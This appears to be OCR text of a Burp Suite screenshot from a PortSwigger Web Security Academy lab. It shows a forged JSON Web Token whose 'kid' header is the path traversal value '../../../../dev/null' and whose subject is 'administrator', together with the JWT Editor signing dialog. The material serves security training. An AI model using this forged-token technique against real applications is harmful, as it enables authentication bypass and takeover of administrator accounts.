 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor JSON Web Tokens
Settings
16 × 17 × 18 × 19 × 20 × +
Send Cancel < >
Target: https://0ab6007603799b59da065936007100af.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
\n
JWT
Serialized JWT
Copy Decrypt
JWS JWE
Header
{
"kid": "../../../../dev/null",
"alg": "HS256"
}
Format
Comp
Payload
{
"iss": "portswigger",
"exp": 1738215012,
"sub": "administrator"
}
Format
Comp
Signature
F1 5F BD F3 68 8F B5 68 F1 E7 B6 6D A1 2
74 49 21 58 10 0F 54 76 14 6F 57 1F E3 E
Information
• Expiration Time - Thu Jan 30 2025 05:30:12
Attack Sign Encrypt
Response
Sign
Signing Key
7b378ac3-323a-4829-9eae-3318429d99ce (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Ready
Event log (10) All issues
Memory: 187.8MB